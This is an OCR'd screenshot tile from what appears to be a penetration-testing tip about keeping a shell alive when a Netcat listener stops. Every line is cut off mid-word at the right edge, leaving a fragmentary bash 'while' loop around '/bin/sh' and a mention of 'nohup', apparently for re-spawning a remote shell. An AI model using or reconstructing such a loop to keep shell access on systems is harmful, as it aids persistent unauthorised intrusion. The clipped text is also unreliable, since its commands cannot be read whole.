
```

Netcat stops listening 
or is terminated, which
shell back annoying. Pl
loop is an easy way to 
`nohup` also!

```bash

while [ 1 ]; do echo “s
/bin/sh; done

```
